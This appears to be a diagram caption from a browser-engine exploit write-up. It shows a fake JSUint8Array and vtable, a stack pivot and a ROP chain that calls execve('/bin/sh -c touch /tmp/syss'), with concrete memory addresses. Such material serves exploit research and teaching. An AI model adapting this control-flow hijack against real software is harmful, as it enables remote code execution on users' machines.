 ARRAYSTORAGE — 2088-BYTE BUFFER (SHORTENED)
+00 0x0000010000000100 m_length=256 /
numValues=256
+18 0x00007ffff67f6000 m_allocBase →
self
+30 0x00007ffff67f6228 fake
JSUint8Array
cell /
m_vector[1…6]
+228 0x0000555555ac96cd ROP chain[0…9]
&arr execve /
_exit
+298 0x0000555555fe9711 slot &arr
g_pivot
+2d8 0x0000555556d973d1 vtable[22] ->
g_movrdi_call70
+328 0x00007ffff67f6368 argv[] + envp
+368 "/bin/sh\0" command strings
CONTROL FLOW:
Array[0] (ptr+0x30) trigger - virtual read dispatches through the
fake vtable[22]
mov rdi, rax; call [rax+0x70] push rdi; pop rsp; ret
pop rdi = binsh pop rsi = argv pop rdx = envp
execve("/bin/sh", ["/bin/sh","-c","touch /tmp/syss"], envp)
pop rdi = 0 ; _exit(0)
pending staged ptr/data ROP gadget libc call / hijack string / payload